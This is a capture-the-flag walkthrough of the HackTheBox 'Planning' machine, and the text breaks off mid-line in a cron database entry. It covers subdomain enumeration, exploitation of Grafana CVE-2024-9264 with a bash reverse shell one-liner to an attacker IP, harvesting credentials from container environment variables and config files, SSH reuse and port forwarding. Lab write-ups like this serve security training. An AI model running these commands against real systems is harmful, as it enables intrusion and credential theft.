HackTheBox Planning
Writeup for HackTheBox Planning
Machine Synopsis
Key Exploitation Techniques
- Subdomain enumeration → Grafana instance discovery
- Credential reuse and Grafana admin access
- Exploitation of Grafana v11.0.0 (CVE-2024-9264)
- Container breakout → environment credential discovery
- Lateral movement via SSH to host system
- Privilege escalation via Cron job scheduler UI
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Shiro ❯ python3 nmap_owo.py 10.10.11.68
[i] Resolved 10.10.11.68 to 10.10.11.68
=============== Phase 1: TCP Port Scanning ===============
[+] Exec: nmap -p- --min-rate 5000 -T4 -oX nmap_scan/01_tcp_full.xml 10.10.11.68
[+] Discovered open TCP ports: [22, 80]
[+] Exec: nmap -sC -sV -p 22,80 -T4 -oX nmap_scan/02_tcp_detail.xml 10.10.11.68
=============== Phase 2: Hostname Discovery ===============
[+] Hostname(s) discovered: planning.htb
[+] To add this entry, run:
echo -e '10.10.11.68\tplanning.htb' | sudo tee -a /etc/hosts
[i] Rerun with sudo for automatic update.
=============== Phase 4: Service Summary ===============
- 22/tcp ssh (OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_ ssh-hostkey: 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
- 80/tcp http (nginx 1.24.0 Ubuntu)
|_ http-server-header: nginx/1.24.0 (Ubuntu)
|_ http-title: Did not follow redirect to http://planning.htb/
1
Shiro ❯ echo -e '10.10.11.68\tplanning.htb' | sudo tee -a /etc/hosts
The hostname was added to the /etc/hosts file.
Navigating to http://planning.htb revealed a static page. Subdomain enumeration was performed using ffuf to discover additional virtual hosts.
1
2
3
Shiro ❯ ffuf -c -u "http://planning.htb" -H "Host: FUZZ.planning.htb" -w ~/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt -fs 178
...
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 6ms]
The grafana.planning.htb subdomain presented a Grafana login portal, displaying version 11.0.0.
Exploitation
Using the given credentials led to a successful login with admin:0D5oT70Fq13EvB5r.
1
2
3
4
5
6
Shiro ❯ dirsearch -u 'http://grafana.planning.htb'
...
[16:06:59] 200 - 26B - /robots.txt
[16:07:00] 200 - 37KB - /signup
[16:07:01] 200 - 3KB - /swagger
...
There is grafana swagger endpoint.
Within the swagger docs, there is an admin settings API endpoint that we can dump.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Shiro ❯ curl -u admin:0D5oT70Fq13EvB5r http://grafana.planning.htb/api/admin/settings | jq
{
"DEFAULT": {
"app_mode": "false",
"instance_name": "7ce659d667d7",
"target": "all"
},
"auth.basic": {
"enabled": "true",
"password_policy": "*********"
},...,
"database": {
"name": "grafana",
"password": "",
"path": "grafana.db",
"query_retries": "0",
"server_cert_name": "",
"skip_migrations": "",
"ssl_mode": "disable",
"ssl_sni": "",
"transaction_retries": "5",
"type": "sqlite3",
"url": "",
"user": "root",
"wal": "false"
},...,
"security": {
"admin_email": "admin@localhost",
"admin_password": "*********",
"admin_user": "enzo",
},...
}
A quick search for vulnerabilities in Grafana v11.0.0 identified CVE-2024-9264, a remote code execution vulnerability.
1
2
3
4
5
6
7
8
9
10
Shiro ❯ git clone https://github.com/nollium/CVE-2024-9264
Shiro ❯ cd CVE-2024-9264
Shiro ❯ virtualenv myenv
Shiro ❯ source myenv/bin/activate
Shiro ❯ pip install -r requirements.txt
Shiro ❯ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.16.8/1234 0>&1"' http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.16.8/1234 0>&1"
⠏ Running duckdb query
A reverse shell connected back, providing root access inside a Docker container.
1
2
3
4
5
6
Shiro ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.68] 37456
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#
The next step was to enumerate the container environment to find a path to the host system. The env command revealed hardcoded credentials for the Grafana service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@7ce659d667d7:~# whoami
root
root@7ce659d667d7:~# hostname
7ce659d667d7
root@7ce659d667d7:~# hostname -I
172.17.0.2
root@7ce659d667d7:~# env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
AWS_AUTH_EXTERNAL_ID=
SHLVL=2
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
These credentials (enzo:RioTecRANDEntANT!) were successfully reused to SSH into the host machine, planning.htb.
Lateral Movement
Upon successful login, the user flag was retrieved.
1
2
3
Shiro ❯ ssh enzo@planning.htb
enzo@planning:~$ cat user.txt
6b417eb7ee6170ded4175c25bcc5fce9
Privilege Escalation
Once on the host, internal enumeration was performed to identify escalation vectors.
netstat -tulnp revealed a few services running locally.
1
2
3
4
5
enzo@planning:~$ netstat -tulnp
...
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
...
Enumerated for any interesting information that we can use.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
enzo@planning:~$ ls /var/www/web/
about.php contact.php course.php css detail.php enroll.php img index.php js lib scss
enzo@planning:~$ cat /var/www/web/index.php
<?php
$servername = "localhost";
$username = "root";
$password = "EXTRapHY";
$dbname = "edukate";
$conn = new mysqli($servername, $username, $password, $dbname);
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$message = '';
if (isset($_POST['keyword'])) {
$keyword = $_POST['keyword'];
$sql = "SELECT * FROM courses WHERE course_name LIKE ?";
$stmt = $conn->prepare($sql);
$keyword = "%" . $keyword . "%";
$stmt->bind_param("s", $keyword);
$stmt->execute();
$result = $stmt->get_result();
if ($result->num_rows > 0) {
$message = '<h3>Search results:</h3>';
while ($row = $result->fetch_assoc()) {
$message .= "<p>" . $row['course_name'] . " - " . $row['description'] . "</p>";
}
} else {
$message = '<h3>Search results:</h3>';
}
$stmt->close();
}
$conn->close();
?>
...
Found a MySQL credential but it was a dead end as we did not have the rights to execute a shell.
SSH local port forwarding was used to access the port 8000 from our machine.
1
2
Shiro ❯ ssh -L 8000:127.0.0.1:8000 enzo@10.10.11.68 -N
enzo@10.10.11.68's password:
Navigating to http://localhost:8000 in a browser showed an authentication prompt.
Searching for another round of configuration files or credentials for this service led to the discovery of /opt/crontabs/crontab.db. This file contained the cron job definitions, including one with a hardcoded password for a zip archive.
1
2
3
4
5
enzo@planning:/opt/crontabs$ ls
crontab.db
enzo@planning:/opt/crontabs$ cat crontab.db
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal 